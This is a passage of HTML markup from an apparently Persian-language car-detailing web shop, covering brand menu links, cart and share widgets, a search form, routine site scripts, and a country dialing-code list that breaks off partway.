	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7103 item-level-1" ><a href="https://www.detailingmarket.ir/brand/sgcb/" class="woodmart-nav-link">SGCB</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7108 item-level-1" ><a href="https://www.detailingmarket.ir/brand/zurchemie/" class="woodmart-nav-link">Zur Chemie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7185 item-level-1" ><a href="https://www.detailingmarket.ir/brand/finix/" class="woodmart-nav-link">FINIX</a></li>
</ul>
</li>
<li class="harajestoon menu-item menu-item-type-custom menu-item-object-custom menu-item-287 item-level-0" ><a href="https://www.detailingmarket.ir/?post_type=product&#038;stock_status=onsale" class="woodmart-nav-link"><img width="24" height="24" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2024%2024'%3E%3C/svg%3E" class="wd-nav-img" alt="" decoding="async" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/shopping-cart.png" /><noscript><img loading="lazy" width="24" height="24" src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/shopping-cart.png" class="wd-nav-img" alt="" decoding="async" /></noscript><span class="nav-link-text">حراجی فروشگاه</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6795 item-level-0" ><a href="https://www.detailingmarket.ir/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d9%85%d8%a7/" class="woodmart-nav-link"><img width="24" height="24" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2024%2024'%3E%3C/svg%3E" class="wd-nav-img" alt="" decoding="async" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/monitor.png" /><noscript><img loading="lazy" width="24" height="24" src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/monitor.png" class="wd-nav-img" alt="" decoding="async" /></noscript><span class="nav-link-text">درباره ما</span></a></li>
</ul>
		</div>			<div class="cart-widget-side wd-side-hidden wd-left">
				<div class="wd-heading">
					<span class="title">سبد خرید</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">بستن</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div id="" class=" wd-social-icons wd-style-colored wd-size-custom social-share wd-shape-square wd-sticky-social wd-sticky-social-left text-center">
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="mailto:?subject=%20این% 20 را بررسی کنیدhttps://www.detailingmarket.ir/product/%d8%a8%da%a9%db%8c%d9%86%da%af-%d8%b3%d9%86%d8%a8%d8%a7%d8%af%d9%87-%d9%84%d8%b1%d8%b2%d8%a7%d9%86-%d8%a7%d9%88%d8%b1%d8%a8%db%8c%d8%aa%d8%a7%d9%84-150-6-%d8%a7%db%8c%d9%86%da%86-srs/" target="_blank" class=" wd-social-icon social-email" aria-label="پیوند اجتماعی ایمیل">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">ایمیل</span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.detailingmarket.ir%2Fproduct%2F%25d8%25a8%25da%25a9%25db%258c%25d9%2586%25da%25af-%25d8%25b3%25d9%2586%25d8%25a8%25d8%25a7%25d8%25af%25d9%2587-%25d9%2584%25d8%25b1%25d8%25b2%25d8%25a7%25d9%2586-%25d8%25a7%25d9%2588%25d8%25b1%25d8%25a8%25db%258c%25d8%25aa%25d8%25a7%25d9%2584-150-6-%25d8%25a7%25db%258c%25d9%2586%25da%2586-srs%2F" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="لینک شبکه اجتماعی WhatsApp">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">WhatsApp</span>
											</a>

					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fwww.detailingmarket.ir%2Fproduct%2F%25d8%25a8%25da%25a9%25db%258c%25d9%2586%25da%25af-%25d8%25b3%25d9%2586%25d8%25a8%25d8%25a7%25d8%25af%25d9%2587-%25d9%2584%25d8%25b1%25d8%25b2%25d8%25a7%25d9%2586-%25d8%25a7%25d9%2588%25d8%25b1%25d8%25a8%25db%258c%25d8%25aa%25d8%25a7%25d9%2584-150-6-%25d8%25a7%25db%258c%25d9%2586%25da%2586-srs%2F" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="لینک شبکه اجتماعی WhatsApp">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">WhatsApp</span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.detailingmarket.ir/product/%d8%a8%da%a9%db%8c%d9%86%da%af-%d8%b3%d9%86%d8%a8%d8%a7%d8%af%d9%87-%d9%84%d8%b1%d8%b2%d8%a7%d9%86-%d8%a7%d9%88%d8%b1%d8%a8%db%8c%d8%aa%d8%a7%d9%84-150-6-%d8%a7%db%8c%d9%86%da%86-srs/" target="_blank" class=" wd-social-icon social-tg" aria-label="پیوند تلگرام">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">تلگرام</span>
											</a>
				
				
			</div>

					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="بستن فرم جستجو"></a></span>
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://www.detailingmarket.ir/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="جستجو برای نوشته ها" value="" name="s" aria-label="جستجو" title="جستجو برای نوشته ها" required/>
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							جستجو						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>برای دیدن نوشته هایی که دنبال آن هستید تایپ کنید.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <style>
        .digits_secure_modal_box, .digits_ui,
        .digits_secure_modal_box *, .digits_ui * {
            -moz-osx-font-smoothing: grayscale;
            -webkit-font-smoothing: subpixel-antialiased;
        }

        .digits_secure_modal_box, .digits_ui {
            font-weight: 400;
        }
    </style>
        <script type="text/template" id="digits_country_list_template">
        <ul class="digit_cs-list digits_scrollbar " style="display: none;" data-type="list"><li class="dig-cc-search-container search_field"><div class="dig-cc-search"><input autocomplete="off" placeholder="جستجو" type="text" class="countrycode_search regular-text" style="border-color: transparent !important"></div></li><li class="dig-cc-visible " value="93" data-country="afghanistan" data-position="0px 0" data-country-code="AF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:0px 0"></span></span>Afghanistan (+93)</li><li class="dig-cc-visible " value="355" data-country="albania" data-position="-48px 0" data-country-code="AL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-48px 0"></span></span>Albania (+355)</li><li class="dig-cc-visible " value="213" data-country="algeria" data-position="-96px 0" data-country-code="DZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-96px 0"></span></span>Algeria (+213)</li><li class="dig-cc-visible " value="1" data-country="american samoa" data-position="-144px 0" data-country-code="AS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-144px 0"></span></span>American Samoa (+1)</li><li class="dig-cc-visible " value="376" data-country="andorra" data-position="-192px 0" data-country-code="AD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-192px 0"></span></span>Andorra (+376)</li><li class="dig-cc-visible " value="244" data-country="angola" data-position="-240px 0" data-country-code="AO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-240px 0"></span></span>Angola (+244)</li><li class="dig-cc-visible " value="1" data-country="anguilla" data-position="-288px 0" data-country-code="AI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-288px 0"></span></span>Anguilla (+1)</li><li class="dig-cc-visible " value="1" data-country="antigua" data-position="-336px 0" data-country-code="AG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-336px 0"></span></span>Antigua (+1)</li><li class="dig-cc-visible " value="54" data-country="argentina" data-position="-384px 0" data-country-code="AR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-384px 0"></span></span>Argentina (+54)</li><li class="dig-cc-visible " value="374" data-country="armenia" data-position="-432px 0" data-country-code="AM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-432px 0"></span></span>Armenia (+374)</li><li class="dig-cc-visible " value="297" data-country="aruba" data-position="-480px 0" data-country-code="AW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-480px 0"></span></span>Aruba (+297)</li><li class="dig-cc-visible " value="61" data-country="australia" data-position="-528px 0" data-country-code="AU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-528px 0"></span></span>Australia (+61)</li><li class="dig-cc-visible " value="43" data-country="austria" data-position="-576px 0" data-country-code="AT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-576px 0"></span></span>Austria (+43)</li><li class="dig-cc-visible " value="994" data-country="azerbaijan" data-position="-624px 0" data-country-code="AZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-624px 0"></span></span>Azerbaijan (+994)</li><li class="dig-cc-visible " value="973" data-country="bahrain" data-position="-672px 0" data-country-code="BH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-672px 0"></span></span>Bahrain (+973)</li><li class="dig-cc-visible " value="880" data-country="bangladesh" data-position="-720px 0" data-country-code="BD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-720px 0"></span></span>Bangladesh (+880)</li><li class="dig-cc-visible " value="1" data-country="barbados" data-position="-768px 0" data-country-code="BB"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-768px 0"></span></span>Barbados (+1)</li><li class="dig-cc-visible " value="375" data-country="belarus" data-position="-816px 0" data-country-code="BY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-816px 0"></span></span>Belarus (+375)</li><li class="dig-cc-visible " value="32" data-country="belgium" data-position="-864px 0" data-country-code="BE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-864px 0"></span></span>Belgium (+32)</li><li class="dig-cc-visible " value="501" data-country="belize" data-position="-912px 0" data-country-code="BZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-912px 0"></span></span>Belize (+501)</li><li class="dig-cc-visible " value="229" data-country="benin" data-position="-960px 0" data-country-code="BJ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-960px 0"></span></span>Benin (+229)</li><li class="dig-cc-visible " value="1" data-country="bermuda" data-position="-1008px 0" data-country-code="BM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1008px 0"></span></span>Bermuda (+1)</li><li class="dig-cc-visible " value="975" data-country="bhutan" data-position="-1056px 0" data-country-code="BT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1056px 0"></span></span>Bhutan (+975)</li><li class="dig-cc-visible " value="591" data-country="bolivia" data-position="-1104px 0" data-country-code="BO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1104px 0"></span></span>Bolivia (+591)</li><li class="dig-cc-visible " value="599" data-country="bonaire, sint eustatius and saba" data-position="-1152px 0" data-country-code="BQ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1152px 0"></span></span>Bonaire, Sint Eustatius and Saba (+599)</li><li class="dig-cc-visible " value="387" data-country="bosnia and herzegovina" data-position="-1200px 0" data-country-code="BA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1200px 0"></span></span>Bosnia and Herzegovina (+387)</li><li class="dig-cc-visible " value="267" data-country="botswana" data-position="-1248px 0" data-country-code="BW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1248px 0"></span></span>Botswana (+267)</li><li class="dig-cc-visible " value="55" data-country="brazil" data-position="-1296px 0" data-country-code="BR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1296px 0"></span></span>Brazil (+55)</li><li class="dig-cc-visible " value="246" data-country="british indian ocean territory" data-position="-1344px 0" data-country-code="IO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1344px 0"></span></span>British Indian Ocean Territory (+246)</li><li class="dig-cc-visible " value="1" data-country="british virgin islands" data-position="-1392px 0" data-country-code="VG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1392px 0"></span></span>British Virgin Islands (+1)</li><li class="dig-cc-visible " value="673" data-country="brunei" data-position="-1440px 0" data-country-code="BN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1440px 0"></span></span>Brunei (+673)</li><li class="dig-cc-visible " value="359" data-country="bulgaria" data-position="-1488px 0" data-country-code="BG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1488px 0"></span></span>Bulgaria (+359)</li><li class="dig-cc-visible " value="226" data-country="burkina faso" data-position="-1536px 0" data-country-code="BF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1536px 0"></span></span>Burkina Faso (+226)</li><li class="dig-cc-visible " value="257" data-country="burundi" data-position="-1584px 0" data-country-code="BI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1584px 0"></span></span>Burundi (+257)</li><li class="dig-cc-visible " value="855" data-country="cambodia" data-position="-1632px 0" data-country-code="KH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1632px 0"></span></span>Cambodia (+855)</li><li class="dig-cc-visible " value="237" data-country="cameroon" data-position="-1680px 0" data-country-code="CM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1680px 0"></span></span>Cameroon (+237)</li><li class="dig-cc-visible " value="1" data-country="canada" data-position="-1728px 0" data-country-code="CA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1728px 0"></span></span>Canada (+1)</li><li class="dig-cc-visible " value="238" data-country="cape verde" data-position="-1776px 0" data-country-code="CV"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1776px 0"></span></span>Cape Verde (+238)</li><li class="dig-cc-visible " value="1" data-country="cayman islands" data-position="-1824px 0" data-country-code="KY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1824px 0"></span></span>Cayman Islands (+1)</li><li class="dig-cc-visible " value="236" data-country="central african republic" data-position="-1872px 0" data-country-code="CF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1872px 0"></span></span>Central African Republic (+236)</li><li class="dig-cc-visible " value="235" data-country="chad" data-position="-1920px 0" data-country-code="TD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1920px 0"></span></span>Chad (+235)</li><li class="dig-cc-visible " value="56" data-country="chile" data-position="-1968px 0" data-country-code="CL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1968px 0"></span></span>Chile (+56)</li><li class="dig-cc-visible " value="86" data-country="china" data-position="-2016px 0" data-country-code="CN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2016px 0"></span></span>China (+86)</li><li class="dig-cc-visible " value="57" data-country="colombia" data-position="-2064px 0" data-country-code="CO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2064px 0"></span></span>Colombia (+57)</li><li class="dig-cc-visible " value="269" data-country="comoros" data-position="-2112px 0" data-country-code="KM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2112px 0"></span></span>Comoros (+269)</li><li class="dig-cc-visible " value="682" data-country="cook islands" data-position="-2160px 0" data-country-code="CK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2160px 0"></span></span>Cook Islands (+682)</li><li class="dig-cc-visible " value="225" data-country="ivory coast" data-position="-2208px 0" data-country-code="CI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2208px 0"></span></span>Côte d'Ivoire (+225)</li><li class="dig-cc-visible " value="506" data-country="costa rica" data-position="-2256px 0" data-country-code="CR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2256px 0"></span></span>Costa Rica (+506)</li><li class="dig-cc-visible " value="385" data-country="croatia" data-position="-2304px 0" data-country-code="HR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2304px 0"></span></span>Croatia (+385)</li><li class="dig-cc-visible " value="53" data-country="cuba" data-position="-2352px 0" data-country-code="CU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2352px 0"></span></span>Cuba (+53)</li><li class="dig-cc-visible " value="599" data-country="curaçao" data-position="-2400px 0" data-country-code="CW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2400px 0"></span></span>Curaçao (+599)</li><li class="dig-cc-visible " value="357" data-country="cyprus" data-position="-2448px 0" data-country-code="CY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2448px 0"></span></span>Cyprus (+357)</li><li class="dig-cc-visible " value="420" data-country="czech republic" data-position="-2496px 0" data-country-code="CZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2496px 0"></span></span>Czech Republic (+420)</li><li class="dig-cc-visible " value="243" data-country="democratic republic of the congo" data-position="-2544px 0" data-country-code="CD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2544px 0"></span></span>Democratic Republic of the Congo (+243)</li><li class="dig-cc-visible " value="45" data-country="denmark" data-position="-2592px 0" data-country-code="DK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2592px 0"></span></span>Denmark (+45)</li><li class="dig-cc-visible " value="253" data-country="djibouti" data-position="-2640px 0" data-country-code="DJ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2640px 0"></span></span>Djibouti (+253)</li><li class="dig-cc-visible " value="1" data-country="dominica" data-position="-2688px 0" data-country-code="DM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2688px 0"></span></span>Dominica (+1)</li><li class="dig-cc-visible " value="1" data-country="dominican republic" data-position="-2736px 0" data-country-code="DO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2736px 0"></span></span>Dominican Republic (+1)</li><li class="dig-cc-visible " value="593" data-country="ecuador" data-position="-2784px 0" data-country-code="EC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2784px 0"></span></span>Ecuador (+593)</li><li class="dig-cc-visible " value="20" data-country="egypt" data-position="-2832px 0" data-country-code="EG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2832px 0"></span></span>Egypt (+20)</li><li class="dig-cc-visible " value="503" data-country="el salvador" data-position="-2880px 0" data-country-code="SV"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2880px 0"></span></span>El Salvador (+503)</li><li class="dig-cc-visible " value="240" data-country="equatorial guinea" data-position="-2928px 0" data-country-code="GQ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2928px 0"></span></span>Equatorial Guinea (+240)</li><li class="dig-cc-visible " value="291" data-country="eritrea" data-position="-2976px 0" data-country-code="ER"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2976px 0"></span></span>Eritrea (+291)</li><li class="dig-cc-visible " value="372" data-country="estonia" data-position="-3024px 0" data-country-code="EE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3024px 0"></span></span>Estonia (+372)</li><li class="dig-cc-visible " value="251" data-country="ethiopia" data-position="-3072px 0" data-country-code="ET"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3072px 0"></span></span>Ethiopia (+251)</li><li class="dig-cc-visible " value="500" data-country="falkland islands" data-position="-3120px 0" data-country-code="FK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3120px 0"></span></span>Falkland Islands (+500)</li><li class="dig-cc-visible " value="298" data-country="faroe islands" data-position="-3168px 0" data-country-code="FO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3168px 0"></span></span>Faroe Islands (+298)</li><li class="dig-cc-visible " value="691" data-country="federated states of micronesia" data-position="-3216px 0" data-country-code="FM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3216px 0"></span></span>Federated States of Micronesia (+691)</li><li class="dig-cc-visible " value="679" data-country="fiji" data-position="-3264px 0" data-country-code="FJ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3264px 0"></span></span>Fiji (+679)</li><li class="dig-cc-visible " value="358" data-country="finland" data-position="-3312px 0" data-country-code="FI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3312px 0"></span></span>Finland (+358)</li><li class="dig-cc-visible " value="33" data-country="france" data-position="-3360px 0" data-country-code="FR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3360px 0"></span></span>France (+33)</li><li class="dig-cc-visible " value="594" data-country="french guiana" data-position="-3408px 0" data-country-code="GF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3408px 0"></span></span>French Guiana (+594)</li><li class="dig-cc-visible " value="689" data-country="french polynesia" data-position="-3456px 0" data-country-code="PF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3456px 0"></span></span>French Polynesia (+689)</li><li class="dig-cc-visible " value="241" data-country="gabon" data-position="-3504px 0" data-country-code="GA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3504px 0"></span></span>Gabon (+241)</li><li class="dig-cc-visible " value="995" data-country="georgia" data-position="-3552px 0" data-country-code="GE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3552px 0"></span></span>Georgia (+995)</li><li class="dig-cc-visible " value="49" data-country="germany" data-position="-3600px 0" data-country-code="DE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3600px 0"></span></span>Germany (+49)</li><li class="dig-cc-visible " value="233" data-country="ghana" data-position="-3648px 0" data-country-code="GH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3648px 0"></span></span>Ghana (+233)</li><li class="dig-cc-visible " value="350" data-country="gibraltar" data-position="-3696px 0" data-country-code="GI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3696px 0"></span></span>Gibraltar (+350)</li><li class="dig-cc-visible " value="30" data-country="greece" data-position="-3744px 0" data-country-code="GR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3744px 0"></span></span>Greece (+30)</li><li class="dig-cc-visible " value="299" data-country="greenland" data-position="-3792px 0" data-country-code="GL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3792px 0"></span></span>Greenland (+299)</li><li class="dig-cc-visible " value="1" data-country="grenada" data-position="-3840px 0" data-country-code="GD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3840px 0"></span></span>Grenada (+1)</li><li class="dig-cc-visible " value="590" data-country="guadeloupe" data-position="-3888px 0" data-country-code="GP"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3888px 0"></span></span>Guadeloupe (+590)</li><li class="dig-cc-visible " value="1" data-country="guam" data-position="-3936px 0" data-country-code="GU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3936px 0"></span></span>Guam (+1)</li><li class="dig-cc-visible " value="502" data-country="guatemala" data-position="-3984px 0" data-country-code="GT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3984px 0"></span></span>Guatemala (+502)</li><li class="dig-cc-visible " value="44" data-country="guernsey" data-position="-4032px 0" data-country-code="GG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4032px 0"></span></span>Guernsey (+44)</li><li class="dig-cc-visible " value="224" data-country="guinea" data-position="-4080px 0" data-country-code="GN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4080px 0"></span></span>Guinea (+224)</li><li class="dig-cc-visible " value="245" data-country="guinea-bissau" data-position="-4128px 0" data-country-code="GW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4128px 0"></span></span>Guinea-Bissau (+245)</li><li class="dig-cc-visible " value="592" data-country="guyana" data-position="-4176px 0" data-country-code="GY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4176px 0"></span></span>Guyana (+592)</li><li class="dig-cc-visible " value="509" data-country="haiti" data-position="-4224px 0" data-country-code="HT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4224px 0"></span></span>Haiti (+509)</li><li class="dig-cc-visible " value="504" data-country="honduras" data-position="-4272px 0" data-country-code="HN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4272px 0"></span></span>Honduras (+504)</li><li class="dig-cc-visible " value="852" data-country="hong kong" data-position="-4320px 0" data-country-code="HK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4320px 0"></span></span>Hong Kong (+852)</li><li class="dig-cc-visible " value="36" data-country="hungary" data-position="-4368px 0" data-country-code="HU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4368px 0"></span></span>Hungary (+36)</li><li class="dig-cc-visible " value="354" data-country="iceland" data-position="-4416px 0" data-country-code="IS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4416px 0"></span></span>Iceland (+354)</li><li class="dig-cc-visible " value="91" data-country="india" data-position="-4464px 0" data-country-code="IN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4464px 0"></span></span>India (+91)</li><li class="dig-cc-visible " value="62" data-country="indonesia" data-position="-4512px 0" data-country-code="ID"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4512px 0"></span></span>Indonesia (+62)</li><li class="dig-cc-visible selected" value="98" data-country="iran" data-position="-4560px 0" data-country-code="IR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4560px 0"></span></span>Iran (+98)</li><li class="dig-cc-visible " value="964" data-country="iraq" data-position="-4608px 0" data-country-code="IQ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4608px 0"></span></span>Iraq (+964)</li><li class="dig-cc-visible " value="353" data-country="ireland" data-position="-4656px 0" data-country-code="IE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4656px 0"></span></span>Ireland (+353)</li><li class="dig-cc-visible " value="44" data-country="isle of man" data-position="-4704px 0" data-country-code="IM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4704px 0"></span></span>Isle Of Man (+44)</li><li class="dig-cc-visible " value="972" data-country="israel" data-position="-4752px 0" data-country-code="IL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4752px 0"></span></span>Israel (+972)</li><li class="dig-cc-visible " value="39" data-country="italy" data-position="-4800px 0" data-country-code="IT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4800px 0"></span></span>Italy (+39)</li><li class="dig-cc-visible " value="1" data-country="jamaica" data-position="-4848px 0" data-country-code="JM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4848px 0"></span></span>Jamaica (+1)</li><li class="dig-cc-visible " value="81" data-country="japan" data-position="-4896px 0" data-country-code="JP"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4896px 0"></span></span>Japan (+81)</li><li class="dig-cc-visible " value="44" data-country="jersey" data-position="-4944px 0" data-country-code="JE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4944px 0"></span></span>Jersey (+44)</li><li class="dig-cc-visible " value="962" data-country="jordan" data-position="-4992px 0" data-country-code="JO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4992px 0"></span></span>Jordan (+962)</li><li class="dig-cc-visible " value="7" data-country="kazakhstan" data-position="-5040px 0" data-country-code="KZ"><span class="untdovr_flag_container"><span 